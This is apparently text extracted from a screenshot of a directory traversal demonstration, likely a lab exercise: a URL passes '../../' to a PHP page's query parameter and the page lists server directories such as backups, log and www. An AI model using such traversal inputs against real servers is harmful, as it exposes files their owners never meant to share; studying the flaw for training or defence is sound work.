 142.93.159.86/directory_traversal
Not secure 142.93.159.86/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)